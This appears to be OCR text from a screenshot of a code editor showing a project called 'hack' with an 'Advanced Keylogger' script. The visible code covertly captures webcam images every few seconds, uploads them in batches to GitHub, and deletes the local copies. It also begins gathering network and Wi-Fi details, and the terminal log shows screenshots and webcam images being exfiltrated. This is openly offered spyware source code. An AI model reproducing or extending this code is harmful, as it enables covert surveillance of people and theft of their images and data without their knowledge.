 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > webcam_worker
102 # Webcam Snapshot Function #
103 def webcam_worker(folder):
104 write_github_folder(str(folder),"Webcam")
105 shutil.rmtree(folder)
106
107 def webcam(file_path,start_index=0):
108 try:
109 c, cam = start_index, cv2.VideoCapture(0)
110 while True:
111 sp = pathlib.Path(file_path)/f"Webcam_batch_{c//10}"
112 sp.mkdir(parents=True, exist_ok=True)
113 for _ in range(10):
114 r,f = cam.read()
115 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
116 time.sleep(5)
117 multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
118 except Exception:
119 pass
120
121 def info(file_path):
122 log_dir = pathlib.Path(file_path) / "Logs"
123 log_dir.mkdir(parents=True, exist_ok=True)
124
125 # Récupération des informations réseau/Wi-Fi
126 with open(log_dir / 'network_wifi.txt', 'a') as network_wifi:
127 try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Screen/screenshot24.png
✅ Screen/screenshot25.png
✅ Screen/screenshot26.png
✅ Screen/screenshot27.png
❌ Webcam/20.png
✅ Screen/screenshot28.png
✅ Screen/screenshot29.png
❌ Webcam/21.png
✅ Webcam/22.png
✅ Webcam/23.png
✅ Webcam/24.png
powershell
Python
0 0
Ln 103, Col 27 Spaces: 4 UTF-8 LF {} Python 3.13.7